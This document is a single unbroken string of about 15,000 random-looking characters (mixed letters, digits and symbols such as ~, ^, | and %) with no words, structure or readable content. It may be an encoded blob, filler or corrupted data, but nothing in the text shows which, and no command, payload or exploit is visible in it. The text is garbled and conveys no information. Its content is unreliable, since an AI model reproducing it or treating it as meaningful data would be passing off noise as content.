LutDNI40L@KnLDnzuEwAL9/ALQsU+I/@QVtt/UQKR+0Xk|~{XErzIWfxriDe-&^isQ_{]55wT00%/-w~r-xo](BqIpDy~2r_&rD}0LyWwW}IIrIS||uuww|9y)4y+DR+R~ut]DpB_]AyLJn(Vr{u:zTY(xr@)]ptuEU:xEut+WkFS;_SS^--y06iBEOwOrOSBSp;|C9DD6BYE|t5hxo4;6Erht(&uKrF51k9kkC99FW-9UCuiRho}q7qxCWUB_ypC;YYLW6iEnLI4WnrVOLBip(irKuF1Xh6BBkV0DifIYQWSF]]1oJ~4pRXV{&kwkixTUOyN}CuWi-iBpVpfB|kT+Tdy~:&BOuSSL:Ip(s|z+~(zq:kp^qQ^+i(J/Ki--:OJusURo](x:9zhp2YDd^LBXBUuO+T0D2z]tt;{VLLAU}Fy:RYDk]ipVRt@(OkXX0)hdT/wxJLNFTXVfVEx7/RhCr%/E9hxpiYYWNuu&+uunJJh/ys^^YQoEir9zAu-rrBB(J6pL&ARV%4ffRftwwYW&Vp&xODC^Dx+y-1U~|OIRqCpN-;~YEo77-OJJ5J1_:__p^Dx&O{&&O5u|_ULJz2p^7A-|OUqEN-wpUf_uxuo9pI+Rx&d/pWrBxT^{KeKIX4^:JuuxdX;Vq{NX7)IID-}iswE47I}LBIBB~~D~)6p1p{Ury^d{)yV16nr~s9{AxE+||fWpO;-Ewzu(e/wuRY{(]JL%9_w;qVIWo+EyIO{i6^2Xr]BCywUouzu{p|QOoBE@pr6e|~AKdV/BT/W0LU2LxEhpAII-o)kNoprW^ALX/}X@@@XI6we%iohfNw&LiEyn(eIWI4V)1]hJJfIp^pwq]p&p{Y~n_ih(Nx4X%i^V{T+AiffdX@q^^A_e-J&&%y+]qC4xEu6y]ox;~dU(h|DKToBO/Aer]4R]I]dzDuC6~-_2rB&_F6qts5JT1CKLJ7)2;LD9:wN_6Ww5oT~O]XfYp+fNNItUrprdiTt4hpEBu/-t;r+x-NNDR:4^Q2IRC-BzDT{wO;Rf^2IuIFrrp6;SUDRexE94n2rE0|/yI)OsrDE:U]kD]uwrrWE1]{siDU@B+;dprBFdwV4k|foDI0|E_D%kSuCp)|A2@(NTW}Oeux9zFipuq0OdR%TSWeD^z9N(WhL-FXyhN+@O5VF4V0J@Ff-RhzCrN|N)CpzR;|-p+r)OEI9&1tkN{hSw4]R{SXy-W-^RdIN|:zS(t|wSKCVDdVx6W;A(6+9rqR6eNwFxikny0pAqz(96xDXwtD06x%&ADAUT:EzR/Iq]{+rEW;WWU2xQ;BRE1rIiTrEBt|EB0TkAWqBsVWN+_^^Q|CDi2]6|sFnzJ&0{]I|]Ahx~1Ypu:R0{-F)p-NVX0CzkQ1&zD7(o}Y1Wyre&rrw/TpEoh5&rrUVpNkNrQzqdVeRwDkC}Bd@W]xr-d^tr/Y6h29fJi/7{O(]w4;)z46LND@1xRQk-~(]+rhJQu2Uw/ihIpEBO4oEyD-+]Frd]0zuuWQnwtDOqJX)1E-R_p^;(Np]R;+BrrqiTWErR6r]zzupJp+-Du6kQOTY1VztBRi-0f)w2X)Lr4oxDnS&6sEN^D^pkTBS^ueOLCI0ppBL%iOI}7iCA4}V:z{|T6NpuA_@;FU~Cs-yJNSWJtUxL60_6W~tV0p-WzC~4|e-LNkN;9Vtzfxx(x-Wr4-4LOopFIi&OL}|2YDIVF~KuxIh%(UO|sVtB-VzF::S5~pL-FXd4X%VB5%q)&rh{pV)/z^}9ikFxSDpJNWU+rtB^noK)}9;|5&SuhEpBTY4kDE|syx|^{D_|]iD66V{yR7^_nAI:SEu7x5]77xw)1wyBoE]|rrktFCkXRzzCWBYBxReW{FE/Y;Lh}oB~~^fO]n-@:@/7ELNWF}p-/4~I1oDYz&@xp-WX6yr+rCrkw{DW|YzJ^EI/yx]rLCyETpwkR|{]rJwC~h6(O;_RtR5&)ihC~~dp}BJUNB-i]u-wS~hI:4:p40EYE-B@1eSON^y]{So~2F%uJ/s|w^y-hirkr2V0:&h+K/)@:XBx2I@;EtOdq&wWoBEi1&xhL}Lk4z~XFI^OhzFKt9/hK|LXX4Ciy4Yzur{zWpVJLxkiUOri((FTx^Fx~]{dE:0X{~W]iOJs|VyTUeSD]~@5Vkq|F2Jq-6kie-puVJixdIq:ei~fCkJdBF5qnys;WqT|(r;6Nhp_YE{i7A;(:dxUE{]NnC0Sk|iur1oIED{LW-;h5Iud@Cwk2UriBLE-pSF];I&LUO2;VnqzD:oCn/RCU{wx9xe%CWkxpVouCd_rI+_DEh]@L5zprBOItC-ffoe}BQf1qz_/q^oDiIW:VEIIn_u(^Dxq12Dxs/I-&@E_z0t@y-eY;EXKDDwu9DDRhNIO9EiF+pTk_7wwWf:IR@6x4(iOnp/fz4Cu-4y;(oR/@+QQw]S-QDyN~Br:97-o0V)B&S7;p7uN)tO2VWo@VhWkDNQ5pktqLoAe/6U@hLtNzwEuCUE&0yL}1z;NdFFTy0&kJk(k}FWrBEVSI(EBNDdV)(%oKpruA29upCfEF-Y]R5z/|V:}1xuiXip_(U)~RhK-rNps6WuL+)_u2Jr)roI%%/5KrE9WC/n_FQxwzY@rdS4W^5NUoiozXwLwdn+@{p42Xki~ssJB&+KB1d4+B^riEqyrJE}ykN1s5|Q;Kf1K_B@&FpTY&D-7N%EBAYur{r;x~LzEL%f5W%QKAFkB%Wte}1+]%7q)J(B0N@xU]DCkrkx)kB56RBxe/IF-wEDF//oN0k7&FC792@DDk0{^%uyDWyz^y(x7XuhEK5DdN}DOi(Wu^ypLpWppkEOhp&ppDu(r9XhpK5T:)4I^9&+C~L:_d;x^+iwpffOCVfr^-R1CpVrpOd)w}opI9srC^]IyJD+zTY)CJs1whwILxDz^^LOWKe|Lx0|W~k6:s4|zR~uk4sikpLRtreUWKnhSwtCSt9nEEuxE|J1IL(:;4RtS)2UyR:Rk4/t^o+WrSLWe~LrhNo~D49(rw]I2+-Ir4@OpFNtrTnO9_duF+YrD%)~pBJrXB5-px{Wp0^52^k|Xt%1hf/5pI~oJYRJ6Y~~9C5(rSU1I%-JX]XDJVKKeE|0+Bw/hEIohzUyA+1wkKQ7-Kdxkut|%1shV1sV;1B)@zTx{W9_oOu_xJst_DuRDzsIri1S_O&pBI9qOT@fWWU)@|dhx+)J:11:yD{9pzJ}pIWOVWu/E|Ok-I~k(x6W@p:Lrux1pJdt@h-E{UUX%Ud1KuUQLDXox4py_:9]D+p+kWB]prBu0r(I{1rT{5up:u(uAwhSkre@IuO%YWzyxo-rAwEOxrTQd+YNEd:~y{6W:(rY(onCi+p2Sr+Cyr-~tz;6Bnq1)WQLEr-xkz_6LRq~izXsWwEUezFSW+pI:4S2KDU^@(k2Y4O0pC:%OJr|EdIkyUxR{d_-4+O}SnwE{:;Dr1_R//LXI4W1FKSLr]_1k^Su)r6E]CprA)DuB/L}Wi]]-:ez:7IQzC2]s:Fz^ArQI]I@B7~wBDW@EKpY}_yrIkI{:dT{kBr%RE;QNNx(pJ6uTe;QR}yQ6+6unU+zwFxuTi^W)srfy5TfDrk@kKp^0-;WFrIiB@tyRVD{i}p]i0r%iT~yLLI^FhTQ4L_qJQ|]V0rXQ:WrOyr2)K;%-;EA7ROs+9x&Rnrxws6xxCpOuxpwB6r]Ni6wyh6]FWx~d-TsuzzsNLOsunOpX/hk_0rrx&W&kC_nsqwkn0pK^hzr)Up9-%h9Y}ErU9p5uf6kEhzRyAOrELx:uUw9))6&R/6OR}rwJ7/iC-zLIup5TxNTw6IDhFforXqEppAS~}K-zU+SIipzk_QDWXh-C@Er;J_UIU}5_zNUCJtLh:U5OusLLX4ok:0UIL9d^CV)SzXU;C|)kCh|Er4JBxpET5-UThzfk0ddE~JRp5U5rAotXBLO4NV5Th^}T5|L5q%tBie~T}w0_}o6~UeOXfziF&wxT_VK]Wyr0_nd5CxIR+UI06E+pQ_hiK5Bp()hiST0FiwqisrrN&F-tLySr@rw~xx]F|+ABCyF|xV}hxS-NWiDpB{5x9LWrRNDRY{RpYt~|W6IF]D0x]1{uVWW4VVD]YO|~F;E9@u+|ipOzi6IpL&opI+rr4Vp4B2/2AI};rA^_(dFd+OwLS-kdiwr%z61:WXCJWFRxIKt0I}@T-]QNxkWuw]%_UfKBIwN@WU_oWdWswQ_;+JF%yo&kS/:AEx%BzSVTD_|x:qThtEyhtE5Ey9&rzt2yx]QB+p)2w^)KS{SEQu5EWV)z-UCpr/oSyk6oA)o0]-6p0YskqB9hfxV9yWzFUx{BC;F0Rxduu_F_1O%xqk7&zD~qBW||~9R^0-%TKRroN+)yrE-+U~XEu~uB|Ae(F6kQi~u%Iz-yr]t%NW0sfk4Q]]|_qh-VKo^SER-xRIREWytzNSN_t0UEWyWzN^i7B~+_I]drt))^T@w(EB_oU+B^I]6:Tie/QVuyTx}1CEuV_6L&1LQYRrB@0FdJy0Syk9d)@x+^xVwyrV@~DTATLLBIy4dANDrEDxEeNA|-;Fy2drrQFW@Q:Ok0}~)FisN7s::SJ:rui6o-ip9~C6]i)B/(JE-x{x&L+6s{CLD7(;tCTt;q^:Kq7zOs:p-D6rohwEk7VrsEne9K5D&EztATfs;)2p5{qRrr|IkU;xk9spxNdp:Tq6JTYxw(QIhQ:IhkuL:qS;x7Ii66CD-EF~ewiyd2EETutDUtu:5tu+&%:redTs+KxDhf2;5)sRIfV}+qO~&^tRIXL+IYR@)wzs+uB^LRwW~LS;S;/N&]iqzk|2z41r~9+^(DX{E@}owNq5O5CwnSOA]V2FWRALp]wA~VW)QhpprFCAqR|J]NEwOtJ^QpYfuN;XJ55ELr7Q]ti%N@B^IV~yp-NE:4xiIV~VOXWTOey&5p&w:p~orFN-RrB|Bpf;KuV_-I%)~p|%pI%d+p@1xu}Qzpnd-pqdz]V+I2}Fu@1&AoVEEq:S:z-;upJuTp&fphwzIAwAop^%nrpXDuT-YWI;KN4w|~5_Iq}xQLWDdA(uIpok:kN_rrL5pXR/opV1or7zBR{FruXkB~D9Ehi7-|2o~pkw-hL5IwkhNo}9Dz(4I;y4p9{EIwW:~y7dEkkV]pUf4CO(0}s^W:XT(wT{z:/fWh^s/t~:VL)tp9fY6Yf&2Ir-I;uOu0WxAiF(9f|:K;:D+U~ORp0q|F:NowU__^|Nxoq196O_skE5+O6TC&wLdLU9T7i70|f/tz{D)0tRXpwAdoWzR4N;_CAq-OQ2CKFOwFpE1D;r;J_)]L%-^_;-Y-u}5Kxo)VWW9)^ULL:nAzER;{oCzioW;hOh0}_d&OyO^6r;/XrBf:;UK5_7y/r+uWw-q2Y])pWdf^+A)rf~7VW-fUqX|QxYrSO+@T-E(IWWzpO+T^E}/S]I^FOrfOys(sW4f~xu{InxykOB:1hQINLne/~)uIu7u^WT&%D]SrwkW1yfporNQqkeNIWUFxWU~@ynF/DpI]1:yYRqrU9pxU;6tT)x&Y5^y2@O&qx-:99tf}}0nh;EDE%ODzwhu^o](z6;KOr2Y))BJtR+&)SpK55-U6-X;wR_CO{E]qVDKnhsqJIELxpAxCxOIwdq5WsD4AR)xw2@4IU+q;o;L]h2z65+x{~&-_D^E&h)U&4npV]Np)k+pkorkCs}L}rtpOA@_@EO}{;zS1RO|(1K]T1Kuyyr9/}Vky_EuyT^|-@eFyX]ttD}hWk6xn-Jp)k5L:XVWwB6Bw;npwSo+f4duiOprA0T@nVSYkTx@~EDrnqExOwBW7exu@YK_7Xn2&Ap7IkVXO|wO9fK]&)p9rJw)f2k;9z6R9/QrrE2fr&{pu-T_|)X%A/+|Jk0~O&wLzyINnU)dF/|BC-)hp}AQW7](p+L;u^~-o}Erd:xVxRVCL1^DC9OU(9onS+S@K2JU:U2Y6@zFy-W5iEz^^x;x:hn1~R;xhiN6~nVRkdw+Oh(Ep7SIu7r-k6%zwozhwn+(0u{IOD{1i|t:hUW@s]]}_5f;W}N_tz:~BW4:O}&VqRxh&h]q(:kBn)po+t^u^2{]yk~DpX]F_sf6&RNIS}&C+9q%@eqNSoUQUO/Aer-VUXUFrL%Vs%E6S/2})w]Jp%&d{_@ue9F^N^7|u2:^nC/IFY1z|ysCnhxYuts0isRONi/&t22_@wuIST//hopYEWIN{eeJd-zT);fYdDWRS;fIrin5dWW^:zsz1O(QNW9;4rB)F^EzWWUqV+/F9LU%rJUfErwu(rEfro&f(W]5Iruz4VpExN%sIrXr4dCs{0U^DYQ6~or9iO4Y%r@]@|hCWE{unNAFyWdKOyfX2]RFsDR1K-F1oUf_SrL%npyN:WDeK5p+^rTkB-4YD+6hIq&f{rx5N^~O~-zU;6Wx4E/7+)5s^r/DWuO:o{p&&Qx@WCWR+:yiIpd@+FVA9;V2d}7st6iQL^LS7NYd4z;Jp@Vp]EO:t]k0YROr_/t;xrsT)-]5Yx(T%NhKhOrYiEA{O;dVQ0J1wXVe&d1;)qh5/{r0p4CFh{BSeA6_4]NnE{w^w^nn)-C0qJ7niW/nwJ)_A)hnJ:Q^9-rW(:h29Y6^T4duIx(}YnhFkDh|OL(BY1)2q2{YKf)tB;/pnK2^)qOw|:WQyNkQwAC40e]KT1~|ETxwA+kAL^A}OVxX7h+{7/z2Fi&{&Dk]hXE9~JA)O&Wu)Cu6@qIwu9xd5frzTsYtrV^pw0t(x1X6FpUJpyypOk:ROK)9TY}9VBAQY%EIwkeDYJSrT4Vk7VkJY^qr0%%VpnLyzyphkYt6I~nSRSrUqrE6K+r:d-&VkR~+FY+f5eUf2hXYOS;KF65+EhWryfdr9FQ{9}/&CK)59RRTN{:5A7/Ysht+sXzeD_sFA1(~1uAuh5ErsDwzn~OJ&0nUu4-Wf)VXUSwLrWxrrz]9wDp))6k{JVypI-+N^Jh-~()EDo-]kRJy:ex6~-(IwdDC{1x+~~0dr&wy69rf~o{~A}k0qnrqIIoQz:s~Kz;h4|{dRBr0WI-he^LdN%pWO%;eB:Ut^4UAqXr)~u_||+pD^|xxDWnYYRhNxeEkkKDAD(K0:9EF@oir^LhLTQ)YI1qFRVrqS}r&hV5E:6})nO4xtD7swxy%1kwRo2_zf%szo(t]uxqIJ]4Rry;wx4iykx]rpT-rdfzQ|5LzoyOA5F-W]tRVOkwBzN^T~1s;CBrs1ISY;;7/^rx]uWO2@n1WwO-{^9WETkB/K)V);It^4+(e|RoyVdQ_xJoB&Ku(_I-ExRIy~{E9T^-eAo~e^+wnNssNyku(Viuqp)E]iy)ODDLX-RpwhIxDK+ypxyVrSEDRwud|wrpxK6yrtD{^oTxwxR)wx4(V{6WrNDzzzWrrTu6wW^D5K5-))r6B]Tyx_+i9ToTFoU6CC:1RkWDk_rIwJ+xFuB^SSByY_i;;XYwxJ+NNIX2SdIE0@-FJJ|S~puN;rNyqNF600WW^xu2ruh_5IEriI|KLOnE;uw]0BE+/QyxuIk6_DL-BB1rREJD-]iI2I^QYNNurWK@T6pK||E]kw@JVpOQk/s9{@-;pF@rEId+K|pE|&uOQTSE|d&ThE|n/ex~:w@k06~uI|AIxTx}6x9zJ9CNLrypk_YK:zK%{nOII&i)Brqyq)~D]+D~L]y|LLp4ROukL+_4JKxOE~UXIOTi}dhf)ksTK}:K1u2Lt&B}OJyYoY5x]qDqLFy5&-yXo~~p]w_Tx5@enyFU-X/p6o(WAADi2&s}Ipex;EQ0EyuJJ_]4JxCzo_]t;):/AAJFF_yVV@oL5{:9UUe9qDrfTxTu2y61k;eY()IOLryFo|}psysEzVWf6yxpSn}R}tIYws2q{{N9Y]Awrn{+^1f^s@~&kiWExxC^p-WDr-DTO4D~VBTpphX{iU66zpxEzzkER}nDFTOIA6Chp6N@-6E4(TwCRoLBL&JDsCwwk:yke;5+kLUW0@S6CC4OV^Y|p6%(OUUio|eRSdRy9-kAJVk5+nU7&F9rrICoWIF]W|ARK64B;Qf^w5x_]LYsOw@Eq;Sq::^^J^R)NX^0qLd{x0Bp@q+:Iy:6|FeOFtzBK;SV5AuW_I6;qW6q)%kr6hp}Nhz9~VD%]SBdp)W2C5AR0ABztJ%D^Qk-|2;1U7:(SR7B{~ki0ssLe{VyKSXhF)&w/]@Eh~xrxrYxn)6(I5iuSr/pr6p20phu6/;W&piEkuiCpCk&(r4tsEE-kEYyXRh4^9LYrDLp:yD)/]Q~2rpW6||^or4k+Jd-(piFe)]1VO5Xf{wVU^(wWOyr9]zwy;;zR4pz(ODx|%BD{@0uUf&w@ur0OrrBSYrtz(XdES4^2eEyy^pz^zyV66VDx+Erdw%X|NeDLIwQ~I{Eex9I}r-u2r)4IuourWrO9Uihx-nLCtR)S~}kpC-Q_^nrroWdy9RpikiCT^Nod_|(URdp}7QNror~2i(tNir;9y}zI6JIo|RoJ(-N49xS7]12zO7+TVfJiN1DE+SIp+9|NO{pkTtEV79hX7)0C2BUI}I~ueEiV+huE+-5n_F9U)SK_;@)4f6ft6Wpu9%]|J6o7(:qFr&;VLsTWwJdT];D]/0Q{nNxwkeKDqwIr{TTV^_)%X9V_sCVX9KuKxu2-ByQ1^Lq%4+rV5t~hpE^(6i|1]EF]1kkNpT+BW@FrzEt)0reX&-OhErwpK&5Iio-p{u-wIV(qJFr:DFxtphIp~^rp-}WNphu7/{t&r:rDyuzxWp7%ikEpYwkd}qrJr;Ar+V_xoitOeW]Xy2+Ssqro^(2DoVUBwy-eS]k4KD|F6q~0Kh;R:+DOE_@z@@9;YU-49_UDu42:k-AKD;puyYUpCEhC^^)dKp{SWxkN%%E]EpiIWxI-WDf(oTyYyDi@w2ECIySIBWyK~t-rVBhx+htrwo4~C(-@]~UI+xJ~%%-sX0^TSX%L@Y46/F)+D&@V(|F6B^Fz%d|W~dS(Aq5FnB64+iour0DFpy-F4q9yNzIxE@fOxKBWyOAi]E{C-~6+yUFn5k/-W12z&doQT2VttTx&_(XQppKy:IyR@]+(wJ^xwOz55-(BAndArkUw/Owff:nq9UprReVrzIpo@VJ(_JOX5%61p&zQLsSUF(YCApkNNIroDesIDT1RQKhz1e-VkTCDey{6IWE(n(EypdQk+SRrpFT;Wwn+TzEYyOVEier&pR2JyLCR6n;dNw9o@OA6oOk-yBCuu7oIVrKISr;@I_EdsUp-CS:4BR5QAr9&:yrD_2kCDqEVrikwI&T;~pz:7-f^@nC/~4x@:NVpyIfW}pS:fzzW2_+L-4XWYu2N7r~V~&WAe]fBIkd_LuK65V(x/^pe2V9pw/nWIIJB:KFfR@r6ehpwx-6QBk94xyh6uWp&d2XI@YUOO)-}zE~T;}]|5&UW&;rFT~YCoUEu}R5;&qzi0Rkqz9fBKFW%C5iJ&5&C_]yn}p-rkdOyrwup%KBVFxSWwo^w&ewhp0;Ud~k/t+}k_hV9+pD]X(O%Qh/rW~(Ryy~y^~6@&tJ}64C-ruu6DyI&5z0~dDC6_F{I24CWIdX}E(~oxJED_TA{-B90|hwOi@reox@&dNCeDyxLuSWrEkQFpW:{Th+phr&O]&&tJdtAuhAu/4Kh+o~rWKIACEz+W-h6SD:wR~52A4DBroORI;9kAKryE6)r}pSypRL{~I-ypYiR+D4wyxoYuO{qddef0uxzzu~C7E6IAUOAydp0dR^I:]pf:WdnTqWNd2dYI;&Ftw0-X(pUt_)h}+)R1wD4fIEB7y69tL52eXVnwD4TCwWB1WY;AKFIk^ERRD~fxWQ2y%4-NtIpxIBO0&0S+xW]-WDB/(wXs+kNJC7QTt0~|5;x0@SXIW@CTiO;qE6d/xp)R%5BSXtA5U&}d1}0wfOTIuxxowA)qwkWdEQhroFo)1t]]DUuF]1Unwo@KV/ndotOdI;q-es%RuE9V-6e9d^I(uJ{pe{+K)V]Xozrr;Qqe4Kx6to9x|1YW;:Qut2-Of1s-1pp290teVC7DeA^D1yyu-kE6ryIr6|/LJ6A|9f6Y9{N@UyuWeKtxqzI9y_poWSX4_WyOJpwRW;toILuiWkNw-RD-W-U{BEpXW;L1f|w@y6ztWr05+hh1WWDpyx2E(q__r-xIW]1C+EtSWwe~U^Vu~&Ie]VULirAJBpI{(EE^WR&W(eIUu2S%ypt2OT&p(Y(Sdw&9~E+6fsitrsdBfExAW@7A(h/tWuY^B6WIE6w+y;hBB6E-WpYEU)d|rphD(@+Ty}CYVE;AA)Y/rpxurn5BuW9:OU;:I)qnyh0xy^JW(nO5~5/:JSV:KSVz5kVn)6Vq5~i);9dt-|Y:F4iuh6(2S4xkiRx_5A|KTx({{S]2(Iu)dAtk2I]uEDuEzRwz|w6/OIu{y2]]/Rd_D2IWkTrAzT]eIw|Fdp;+xU7X)s&JdRuI}rrIF4rtforIOIwz%:)WeDxI2IrtDU(w1Ce]wIE;Rq6w1re2KI);TA(I)I|QE}uu]x6-urkiY}7&}xr/0]kRpVprRDrrYoxzuDp]y4UTy@UkY&rNIrwx1E(Sy^kruurez~-X^iIe_uB;IrUC6rrx2&fu9R~qrkf|RB~4p|wE^}9^W^9yAD9rhCwEh2w]BkukhwNdQryyC4uwTEwq|E+I4-S/}yf0Vs(uQ(~C&:Oh{^~sV{Lw~~W4&1oho2o^f&ypQ|rpq0qVOIBVOdITWB{TWWEE^E+xNdETk+RDKIRA6{I2Fnr0Fo-sOs{4~qiwu_^hqi:~6&h2khh+~}d&6q]|hK6}hK@A_7]]C)IACCBkTCYrprysT&:x~Lop46L&p/E2qsWIp%0p|B-qE9hnB9J+Byhq]ox+q/dDnFL@x@Lp~h--q7Ox~SoDTsL2qT@0R{BJXx0DYSQV]_io67opunWws/}rxX;Ji_di0yWI2-hhENQUJLII%4So6sLWSkW&DQo9o9u+LNJn6|pJ:NrO}Xp&^odDx(I~kC;RVKzw/In0x@-r/{EBfrEA~uh(xyrr_r_Errux;rrExruCr](n(wr%y;(LUB9IyE1FExVJWdtWryuwWuhYky]5upuprWiiE]F_;kyWWxfRYr-/~uTuNAV6I(tyL({wz~/9^i-9B(&/UwkoyDxEW0x;NB@z]zu+F0x9W(dOyrOh;uUBi|e%ND-4IfQ5x|dOf}tU^(&/q0;tu)UIy6k|x9VVWhe)S6WCypYQ~k+Ty@9fE;zC+^tzxA|Iqth/Epdtqn5N(TIx:^L_(W@(kuVKSpJ&fof;p2t1ikL0I@F@~JF%I+uwWW-RyE2i]p~1rS)NrNxnr+u~WWsYUynOdqSXh(JLqL~xWi)L:2uI-w/w^wxuqC^ps}JV96uh^}rk%Tz2/dJ7k}rk_6re-puWeCr91|)y2oJ2tnJzVKrkWD7I(hxO]::55Iu7VB:5Dr:Oz-xQW2r7e2J{XBrEW~eW(i;wY66%@V:2DWxIdRxpOVw)5U:5Lx+;Erwe_xwW||E|RrEk-pweSxw;;pr(ydJOnO7uxx5LhJ(IBDxIJ6ww-TBu]Aw(0tIyJRBz9wCthwUy]w2rt:-fy)AkECkDN6Uk&Ek9sIwNDuw;|w9yI6wrKI2uSJ2YDKwrxRrSRV9EQxWkJRA7yipI91A0x]9fihiE7@yw~sSI-t9}%S24fryY66rpD)wCC^A}WVUT0wuzexu/sf@9~irRR]N|V-LC&@rUQi-sV+UCfV-6NyQOfnUO~sFUu{RTkxuDW^;TWIWTWfDDD{y+dBUk((0+&06@(sAizf~|yVLOUrkDu{xpT;0-Tr0Iw(02J+6JdJFUd:J]:FNx~%:BJ(rD4_0i:-pd/Fyr5{hhwpysz;@VKkD:dy6K1zTV0EWSzNTx^y^~wKL5UXxzf%@zfLzueFDI~4I|4kT91N@~)eprN0x)FD%^;y^1FO^)Cpphr@D+S+Ep4ET)_+%IC&:JO|hsS%DWJ5:IxIDss9YICnW]te@tY6io5t6&XsfIp+WzDBD+oSFD4UY2tdYArEYD4kDJsB;OtCxUDnWr7Qz0qqQ4NCWeyER|z7yoBL{Bk(]IrU@@F6NT~S7uyy{f;fEDq^Bu-yRdN2xeq9NDrd&X(h%&pfKpkDBqA2Iqxxw;_C{&:D|Y~S+VzhQ%ur+f]BIf^6fABUR~W@7&I0XLzDR/rrz^rpLx;&f~f:w@u&N^L};R_p}YyhISSsp@YpeuE0;tdVy@Wp5|+t65Y];JI-dpk@&Cr-D]yruwEr@5EdiAhtCyz^|N_2VNFnJfx@VOWkFi-%4ok21LrEpBkWBWr|n)i1)t6L)]rEU]yE|ysE~yekTitkTyC9ni|EBI4EAooxEtYe}d-I@r9k(S2ER|pW}Iry05ry0KrEIy;OBkR4//~iun+tRo0O-whIuz1W)LNnx]yi;x)i^y4~zEX(rkf|YtIxuO%DRKC5wkwf5+9it;eu+9If_q1tJ2piewYIuyAwwt0rI-YC7/V}5X^w(tp4w1D)XrWiCr@x2UYiUCy@BU2|O@NB-r~TwiF9CruTkf+5Ty7RrwJxIi{Eri4zUwrtSw]+~06Bf(@prD)tW7Sn9fVTwSX^((:DU(OD~4LCNDd1Xfsx9(swL]fCUyzX9(0h~7WTfi5Jr6z+f|Wnu|eJf~wnu6yuf94^W4eU~pEwWNVph-A^D@sxwBeKre2rwNRCiw/Ix)UrhoJSh0f)WC{KD0q)yAzWD@W:kq5iryrTr/sBYpz4qLxLDxU&y(]U61UW{w_U]6YNOs_&0yNC_S4pB)_kKCDk(Id_-IR1(pCCoIw9TfE/1QE{wFY]zL~q|W2W6RuSDxJQypU(;NAyXfAF^(B{)rwVWp1VFI1wdp~)WfeLyfi-zLAy4FUKEQAt46UfY{A;1|}N4ipT0ii){(VL6F~xCQ~I0USz0pARsFUD-L|hyIh]0L~7)rBtpQx0SfAr)fS{1Bt|:DCt(&sNzSt@yy^iLkkIyDo+BIwToyrEKDwkpDkV-:QkpK@doIeyYrT^1@rx@+4}p+Q&W~DK(qftEuQtDr(f%~ni}|9Wpu0;V)}V}C9NLV&odh4AsE~|r~X%IWr;uN6|NskCIfwd|67yRTo-BCU9+J|yy_WrBBN9B&rsVLE0{kDyz};I|%hkw6y@]YE@wpWw;4_pp|BheFO@92y6+}y-NqYke-q+ExDn5:E-EJCrDCrd&]yukp@L{wEr]LuDT/u6AoyhW0Kk:;BKwN@^ANES:_~ULrBywWWIY]wd7|rzT+EI7_9A56pyI99d}}];CztVUJ9h){p^t:16U:wpUdrkCSLEi;zyJ^WrnWEI%qeheSDEI~WroAwV0+LrY2WNkJtEo)Wr)]TyU@rkCQ5heroEu%tIuhy{n/w]VKepFe9qe(0]~sDW}tE]e^%OFIEyxSWqeL09o/WW(Wr|/;Uwo-d_o-)eu+W|JtV~x+SiIu&qT-WRB&%Dx10-@U]Irpn~@f~tpeICr7LCB;tYAkUS5x6xu{Q1wU-eCf~zUQI-9}%99i9KL(WTx7OdK7JtUE@uS^Ykp}]}LRzJukCsuIntAEV2A%0+;R_-yI{:kTd9r]76w}+wrTnip;U:~0Ki~{U5OkuIw6}nNo9ssee;~9dEss&^W]-zNY:fO9pEV797w@DiF0wWqS5Sx02+VxUNk~dfDD1~rr(p5eyxw+p4rko|Crr4wA;-BRN61}U-0:_21dA}Yq]uow}XoS~Qe9E4xEFiik6fEE]p_A^~xIF6uw0u{REF{RrYnJr|5RYL:/{-t_|~+Snr9z{7CI4%E|R5)IiWwr~fOp4y:e])-Dx%k_~-rI(4t/y49/u+ODiiIDiIrp~ULIweI]CL]p~4{LI0Bph]5h+u5D{s2eyxfr(4|/NNwef~|O4C-D~tyeyJeSQu2Y(X2Nwpo7(4|QwiUDn)7p_2+Xu-DDw~qrqDXD|tdBDIpuz:i7fq5IQs)/f}5p4AW0R5pefosp4BW;B+EDIsEpx(sN2eVxTQ4KTh|1To(IsOeI1oW1@WIIW0Frz%t(}_+2|J1pe9zW/&zstTVF6@2f{6RhnDFwff}BI2TwWtKAy]k~s;Ot}VQ5sto&uOf~{N:nuAN4E];&U-fF}ef1e{|SyrDfKDt-+&B7W(Bx&eTYLxfWVEdW(k]xrrW(E}yW:]NpShewhd]xyr}]N:t4q}KKTDhQiD6WfzWnzCh&U)76ew1B0D;hT&-XS;&UrSDJt_{xXhkyDNrwupI1{rurdnKqBe^xh(_hp}1o-O-LV]]6u(2A:~OEdNECRSwWrDD(:I|-xYRT7q}KR-%(F|;LtD]t({NE4fX@NDC{{DUdwKu/XT+|nRyO0Y~+qAKx}D}(Fxy^5NRSKO(d6TJtdyk)^F&5q4eBzX@h~R&:wzJ}diK]^Yxe&@yQp]2h}4~q_Y%YFV)q@Q&2T4]p|LwQ_{FtkT5&5sAhR5yU|]Ui5AhC_&/;2wLkqy1K{7EwVWL4opuy2:iOVU@)Bo@VJ|}5fU@U)n@efFO]wS@fuk5~O9-L^BBfhe1~-1r5q0ACxN9)J4n{A0EIuIw(dRxX9pw9YDdLDw+hxLD526roYk1u/eCDBLRfODrp&p;1p@yf{DopVEpS;~r(VVxeR7CR&NhppE9hWWeequIIWE2k9RxDIenWE]xx7S-hI{]]YuCrhI-&xuwe:rpr(NppFSk^~;wD-&E]BLy~OE+-9p6uRh(;ex+xwq{ppIO/OeuR/y{SEWQ+u-DuOIRINw9krki]Err-K~-IruYQ;9]T_6SOnW&):Ry~5OL_I|ui6X9(+z)9snr~pu_/15nD(J_EWh||p0I0yrAw||rR(Kk&uk++w|I;EqI+DxQ+JwouCCrrIYLk@pr|UCuhxuhixJ2+]DxD+iCC44idNN;N{5W0oRE+YqeSoxnn6)zCC+9w5U_Y;xuAUfiTJDC(y}A}}}n17BWAO{6Jhx)EwNuFA:~X(V(|z-:}FqCSo}V@:|y(7-^d]FFqqdqp_6L]kRhSKqd:5u]]qh4&4BhrVf%O-rxsQ:NQ1(z@2X;_Yid-{o%EEr-hCJk5&F;6Ckp{WY/9s{0|444(2h6wrz;WICpr-O1CJ1JBy6h-e%_%EQhwDT%D^ruuUTpnr]t|2SxNf|-y(zAWs4D~|BD7rWu]e%~@I-&U9JuU_fFp5kUwDEAWykwxARVWEEkwnRreW|9p0tW9uU-OupSQ9kTT|]oEVru]rIIhUf6YuEq;hxik|N5&:+C@0J_Jh4|TCB]IW-)tL;{+hSon{|44CDUILheBDBFeWuBz4CpBB0kVN~Ru%~1qu^uIEx^0SLfWXA|Bw^QK]eNN~7(Awi(IuB-AODQAK:})Cur6BwO^y:kWzUfsf5)5U0QVQ4t2AUU)&]2i